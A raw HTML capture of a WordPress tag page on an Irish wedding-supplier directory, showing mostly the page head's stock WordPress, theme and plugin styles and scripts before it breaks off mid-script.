

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mydreamwedding.ie/wedding-suppliers/tags/corporate-photography/
body_size: 53415
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tag: corporate photography My Dream Wedding</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mydreamwedding.ie/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="My Dream Wedding &raquo; Feed" href="https://www.mydreamwedding.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Dream Wedding &raquo; Comments Feed" href="https://www.mydreamwedding.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Dream Wedding &raquo; Suppliers Feed" href="https://www.mydreamwedding.ie/wedding-suppliers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mydreamwedding.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mydreamwedding.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.8.149' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/css/gd_core_frontend.css?ver=2.8.149' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-adv-search-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_advance_search_filters/assets/css/style.css?ver=2.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-claim-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_claim_listing/assets/css/style.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-cp-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_custom_posts/assets/css/style.css?ver=2.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-location-css-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_location_manager/assets/css/geodir-location.css?ver=2.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.mydreamwedding.ie/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.mydreamwedding.ie/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='list-manager-public-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_list_manager/assets/css/geodir_list_manager_public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recaptcha-public-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_recaptcha/assets/css/geodir_recaptcha_public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mydreamwedding.ie/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/wedding/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' 